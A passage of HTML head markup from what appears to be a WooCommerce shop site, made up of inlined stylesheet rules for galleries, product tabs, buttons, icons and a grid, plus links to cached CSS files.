auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}</style><link rel="stylesheet/lzl-nc" id="photoswipe-default-skin-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2f53cc7ab38067c719bdc4774ebbc748.159f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2f53cc7ab38067c719bdc4774ebbc748.159f.css" media="all"></noscript> <style id="woocommerce-layout-css-crit" media="all">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}</style><link rel="stylesheet/lzl-nc" id="woocommerce-layout-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f3724b8b64fcc063e11c555250960b99.4009.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f3724b8b64fcc063e11c555250960b99.4009.css" media="all"></noscript> <style id="woocommerce-smallscreen-css-crit" media="only screen and (max-width: 768px)">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}</style><link rel="stylesheet/lzl-nc" id="woocommerce-smallscreen-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a813706a7d4f95acb8c8ca5d64050c20.1be6.css" media="only screen and (max-width: 768px)"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a813706a7d4f95acb8c8ca5d64050c20.1be6.css" media="only screen and (max-width: 768px)"></noscript> <style id="woocommerce-general-css-crit" media="all">@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6a6a6a}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}</style><link rel="stylesheet/lzl-nc" id="woocommerce-general-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b728db6d93aa4e77e86aa4f000dc23cd.164bd.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b728db6d93aa4e77e86aa4f000dc23cd.164bd.css" media="all"></noscript> <style id="woocommerce-inline-inline-css"></style><link id="woocommerce-inline-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5db95e3c7eb4b3a48f4823ff4485b59e.39.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5db95e3c7eb4b3a48f4823ff4485b59e.39.css"></noscript> <style id="font-awesome-css-crit" media="all">.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-gift:before{content:""}.fa-phone:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-pinterest:before{content:""}.fa-caret-down:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-spinner:before{content:""}.fa-instagram:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-clone:before{content:""}</style><link rel="stylesheet/lzl-nc" id="font-awesome-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/9c10116bce085e0c6e1a911033280ffe.6d15.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/9c10116bce085e0c6e1a911033280ffe.6d15.css" media="all"></noscript> <style id="font-awesome-inline-css">[data-font=FontAwesome]:before{font-family:"FontAwesome"!important;content:attr(data-icon)!important;speak:none!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style> <style id="simple-line-icons-wl-css-crit" media="all">.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-heart:before{content:""}.sli-magnifier:before{content:""}</style><link rel="stylesheet/lzl-nc" id="simple-line-icons-wl-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8a5aecde9ab12521cb295c975d15cbb7.1a3f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8a5aecde9ab12521cb295c975d15cbb7.1a3f.css" media="all"></noscript> <style id="htflexboxgrid-css-crit" media="all">.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media only screen and (min-width:48em){.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media only screen and (min-width:64em){.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}</style><link rel="stylesheet/lzl-nc" id="htflexboxgrid-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/d303dc916865fc8641a5ea4578a026bc.1fbf.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/d303dc916865fc8641a5ea4578a026bc.1fbf.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="slick-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b920b325a5ff356e632f60e85196e88d.5a0.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b920b325a5ff356e632f60e85196e88d.5a0.css" media="all"></noscript> <style id="woolentor-widgets-css-crit" media="all">.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px}.yith-wcwl-add-button{position:relative}li.woolentor-cart .button:before{opacity:1;filter:inherit}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a[class*=shopengine]{display:none}.ht-product-image-wrap .ht-product-image{position:relative}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0}.woolentor-compare.compare,.ht-product-action ul li.woolentor-cart a{-webkit-text-indent:-99999px;text-indent:-99999px}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0}.woolentor-compare.compare::before,.ht-product-action ul li.woolentor-cart a::before{content:"";display:flex;font-family:simple-line-icons!important;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px}.ht-product-action ul li.woolentor-cart a::before{content:"";font-weight:400}.ht-product-action ul li.woolentor-cart a.button{background:transparent none repeat scroll 0 0;padding:0}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.woolentor-tip,[class*=elementor-widget-woolentor]:not(.elementor-widget-woolentor-product-archive-addons) .wishsuite-button.wishlist span.wishsuite-btn-text{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:99}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e!important}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.woolentor-tip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover .wishsuite-button.wishlist span.wishsuite-btn-text{opacity:1;visibility:visible;margin-left:0;margin-right:0}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative}.ht-products .ht-product 